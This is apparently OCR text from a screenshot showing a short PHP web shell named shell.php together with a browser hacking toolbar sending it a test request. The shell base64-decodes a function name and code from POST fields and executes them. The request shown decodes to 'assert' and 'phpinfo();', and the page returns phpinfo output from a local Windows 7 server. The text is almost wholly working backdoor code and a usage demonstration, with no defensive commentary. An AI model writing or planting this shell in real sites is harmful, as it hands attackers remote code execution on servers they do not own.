 shell.php
1 <?php
2 $fun = base64_decode($_POST[fun]);
3 $code = base64_decode($_POST[code]);
4 $arr = array("a"=>$fun);
5 $a = "${ $arr['a']($code)}";
6 ?>
phpinfo()
127.0.0.1/shell.php
INT SQL XSS Encryption Encoding Other
Load ... http://127.0.0.1/shell.php
Split...
Execu...
Enable Post data Enable Referrer
Post data fun=YXNzZXJ0&code=cGhwaW5mbygpOw==
PHP Version 5.6.30 php
System Windows NT OPT 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Jan 18 2017 19:42:12
Compiler MSVC11 (Visual C++ 2012)